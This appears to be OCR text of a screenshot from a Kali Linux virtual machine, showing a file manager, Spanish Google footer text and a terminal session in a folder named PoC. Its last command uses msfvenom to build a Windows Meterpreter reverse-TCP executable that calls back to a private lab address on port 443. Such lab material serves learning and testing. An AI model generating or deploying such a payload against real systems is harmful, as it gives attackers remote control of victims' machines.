 kali-linux-2023.2-virtualbox-amd64 clonar [Corriendo] - Oracle VM VirtualBox
1 2 3 4
22:19
Goo
Kali Linux
Downloads - Thunar
File Edit View Go Bookmarks Help
kali Downloads PoC 443
Places
Computer
kali
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
PoC 443 Poc 445
2 folders | Free space: 60.6 GiB
Colombia
Sobre Google Publicidad Negocios Cómo funciona la Búsqueda
Privacidad Condiciones Preferencias
kali@kali: ~/Downloads
File Actions Edit View Help
┌──(kali㉿kali)-[/]
└─$ cd home
┌──(kali㉿kali)-[/home]
└─$ ls
kali
┌──(kali㉿kali)-[/home]
└─$ ls
kali
┌──(kali㉿kali)-[/home]
└─$ cd kali
┌──(kali㉿kali)-[~]
└─$ ls
Desktop Downloads Music Public Videos
Documents enviocomp.zip Pictures Templates
┌──(kali㉿kali)-[~]
└─$ cd Downloads
┌──(kali㉿kali)-[~/Downloads]
└─$ ls
┌──(kali㉿kali)-[~/Downloads]
└─$ ls
PoC
┌──(kali㉿kali)-[~/Downloads]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp --platform windows -
a x64 LHOST=192.168.10.28 LPORT=443 -f exe >> /home/kali/Downloads/PoC_8
0726163.exe
16°C
ESP
9:19 p. m.
16/03/2024